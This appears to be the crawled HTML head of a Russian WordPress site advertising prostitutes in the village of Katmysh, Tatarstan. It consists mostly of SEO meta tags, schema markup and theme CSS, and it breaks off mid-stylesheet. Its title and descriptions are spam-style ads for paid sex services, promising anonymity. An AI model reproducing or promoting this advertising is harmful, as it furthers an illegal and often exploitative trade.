

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/prostitutki-individualki-selo-katmysh.html
body_size: 28531
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Проститутки индивидуалки село Катмыш » Проститутки Татарстан</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Главным преимуществом является множество доступных проституток в селе Катмыш. Значительное большинство паней которые нашли первую попавшуюся путану нанимают ее от безысходности. Они не предполагают, что путан в селе Катмыш в любое время возможно найти намного симпатичнее и дешевле. Здесь более 600 анкет проституток Татарстана. Гарантируется полная анонимность и гарантируем соответствия фотографий." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://116prosti-tutki.ru/prostitutki-individualki-selo-katmysh.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки индивидуалки село Катмыш » Проститутки Татарстан" />
		<meta property="og:description" content="Главным преимуществом является множество доступных проституток в селе Катмыш. Значительное большинство паней которые нашли первую попавшуюся путану нанимают ее от безысходности. Они не предполагают, что путан в селе Катмыш в любое время возможно найти намного симпатичнее и дешевле. Здесь более 600 анкет проституток Татарстана. Гарантируется полная анонимность и гарантируем соответствия фотографий." />
		<meta property="og:url" content="https://116prosti-tutki.ru/prostitutki-individualki-selo-katmysh.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-10-06T06:01:42+00:00" />
		<meta property="article:modified_time" content="2022-10-06T06:01:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки индивидуалки село Катмыш » Проститутки Татарстан" />
		<meta name="twitter:description" content="Главным преимуществом является множество доступных проституток в селе Катмыш. Значительное большинство паней которые нашли первую попавшуюся путану нанимают ее от безысходности. Они не предполагают, что путан в селе Катмыш в любое время возможно найти намного симпатичнее и дешевле. Здесь более 600 анкет проституток Татарстана. Гарантируется полная анонимность и гарантируем соответствия фотографий." />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-selo-katmysh.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-selo-katmysh.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0441\u0435\u043b\u043e \u041a\u0430\u0442\u043c\u044b\u0448"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-selo-katmysh.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0441\u0435\u043b\u043e \u041a\u0430\u0442\u043c\u044b\u0448","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-selo-katmysh.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-selo-katmysh.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-selo-katmysh.html#webpage","url":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-selo-katmysh.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0441\u0435\u043b\u043e \u041a\u0430\u0442\u043c\u044b\u0448 \u00bb \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0413\u043b\u0430\u0432\u043d\u044b\u043c \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u0432 \u0441\u0435\u043b\u0435 \u041a\u0430\u0442\u043c\u044b\u0448. \u0417\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043f\u0430\u043d\u0435\u0439 \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0448\u043b\u0438 \u043f\u0435\u0440\u0432\u0443\u044e \u043f\u043e\u043f\u0430\u0432\u0448\u0443\u044e\u0441\u044f \u043f\u0443\u0442\u0430\u043d\u0443 \u043d\u0430\u043d\u0438\u043c\u0430\u044e\u0442 \u0435\u0435 \u043e\u0442 \u0431\u0435\u0437\u044b\u0441\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u0438. \u041e\u043d\u0438 \u043d\u0435 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u044e\u0442, \u0447\u0442\u043e \u043f\u0443\u0442\u0430\u043d \u0432 \u0441\u0435\u043b\u0435 \u041a\u0430\u0442\u043c\u044b\u0448 \u0432 \u043b\u044e\u0431\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u0441\u0438\u043c\u043f\u0430\u0442\u0438\u0447\u043d\u0435\u0435 \u0438 \u0434\u0435\u0448\u0435\u0432\u043b\u0435. \u0417\u0434\u0435\u0441\u044c \u0431\u043e\u043b\u0435\u0435 600 \u0430\u043d\u043a\u0435\u0442 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430. \u0413\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u043b\u043d\u0430\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0441\u0442\u044c \u0438 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u043c \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u044f \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0439.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-selo-katmysh.html#breadcrumblist"},"datePublished":"2022-10-06T06:01:42+03:00","dateModified":"2022-10-06T06:01:42+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Fprostitutki-individualki-selo-katmysh.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Fprostitutki-individualki-selo-katmysh.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area 